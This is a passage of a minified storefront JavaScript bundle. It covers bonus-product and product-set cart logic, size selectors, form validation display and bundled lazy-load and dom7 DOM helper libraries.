i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),r=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){r+=$(this).data("qty")})),r+=a;var n=e.find(".product-option").data("option-id"),s=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(r<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(s||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),r===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||h.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),h.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new s(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var r='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(r,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var r=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",n=$(this).find(".custom-select-size-text").attr("value")||"",s=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":s);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(n,e,a?"":r,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:p,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),r=e.data("active-data-message-url"),n=i.find(".set-item"),s=n.length>0;s&&(i=n),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:r,data:{productId:s?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((s?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},115:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),n={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},s=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},c=function(e,t){return l(e,"ll-timeout",t)},d=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){r?e.classList.add(t):e.className+=(e.className?" ":"")+t},g=function(e,t){r?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},y=function(e,t,i){e.removeEventListener(t,i)},C=function(e,t,i){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",i)},w=function(e,t,i){var a=i._settings,r=t?a.class_loaded:a.class_error,n=t?a.callback_loaded:a.callback_error,s=e.target;g(s,a.class_loading),m(s,r),D(n,s,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&D(a.callback_finish,i)},E=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;$(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},$=function(e,t,i){var a=t._settings;!i&&u(e)||(E.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(r){w(r,!0,t),C(e,i,a)},a=function a(r){w(r,!1,t),C(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,r=t._settings,n=e.tagName,s=v[n];if(s)return s(e,r),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,r)}(e,t),function(e){l(e,"was-processed","true")}(e),D(a.callback_reveal,e,t))},S=function(e){var t=d(e);t&&(clearTimeout(t),c(e,null))},T=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;D(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=d(e);a||(a=setTimeout((function(){x(e,t),S(e)}),i),c(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;D(a.callback_exit,e,t,i),a.load_delay&&S(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},O=["IMG","IFRAME"],F=function(e){return Array.prototype.slice.call(e)},k=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(F(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},M=function(i,a){var r;this._settings=function(t){return e({},n,t)}(i),this.loadingCount=0,T(this),this.update(a),r=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);F(i).forEach((function(e){g(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(r)}))};return M.prototype={update:function(e){var t,a=this,r=this._settings;this._elements=k(e,r),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((t=this)._elements.forEach((function(e){-1!==O.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),$(e,t))})),this._elements=k(e,r)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){$(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)s(e,i);else s(e,t)}(M,window.lazyLoadOptions),M}()},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},166:function(e,t){e.exports={ajaxPulseStart:function(e){return e.addClass("loading inline"),e.append('<div class="loading-dot"><span></span></div>'),e},ajaxPulseStop:function(e){return e.removeClass("loading inline"),e.children(".loading-dot").remove(),e}}},2:function(e,t,i){"use strict";var a=i(3);function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=s()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var r=new(Function.bind.apply(e,a));return i&&n(r,i.prototype),r}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,r(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),n(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,r;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),r=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),r=Object(a.a)(),n=[];if(!t&&e instanceof u)return e;if(!e)return new u(n);if("string"==typeof e){var s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var o="div";0===s.indexOf("<li")&&(o="ul"),0===s.indexOf("<tr")&&(o="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(o="tr"),0===s.indexOf("<tbody")&&(o="table"),0===s.indexOf("<option")&&(o="select");var l=r.createElement(o);l.innerHTML=s;for(var c=0;c<l.childNodes.length;c+=1)n.push(l.childNodes[c])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),r=0;r<a.length;r+=1)i.push(a[r]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)n.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;n=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)p.indexOf(e)<0&&(e in this[r]?this[r][e]():h(this[r]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(r))n.apply(t,i);else for(var a=h(t).parents(),s=0;s<a.length;s+=1)h(a[s]).is(r)&&n.apply(a[s],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(a=t[0],n=t[1],s=t[2],r=void 0),s||(s=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(r)for(u=0;u<c.length;u+=1){var f=c[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:n,proxyListener:o}),p.addEventListener(f,o,s)}else for(u=0;u<c.length;u+=1){var v=c[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:n,proxyListener:l}),p.addEventListener(v,l,s)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],n=t[2],s=t[3];"function"==typeof t[1]&&(a=t[0],n=t[1],s=t[2],r=void 0),s||(s=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];n&&f.listener===n||n&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===n?(d.removeEventListener(u,f.proxyListener,s),h.splice(p,1)):n||(d.removeEventListener(u,f.proxyListener,s),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var n=i[0].split(" "),s=i[1],o=0;o<n.length;o+=1)for(var l=n[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:s,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],r=i.getBoundingClientRect(),n=t.body,s=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:r.top+l-s,left:r.left+u-o}}return null},css:function(e,t){var i,r=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=Object(a.b)(),n=Object(a.a)(),s=this[0];if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===s)return!0;return!1}if(e===n)return s===n;if(e===r)return s===r;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===s)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[r].appendChild(n.firstChild)}else if(e instanceof u)for(var s=0;s<e.length;s+=1)this[r].appendChild(e[s]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=r.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,r=0;r<a.length;r+=1)e&&!h(a[r]).is(e)||t.push(a[r]);return h(t)},filter:function(e){return h(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function r(){var 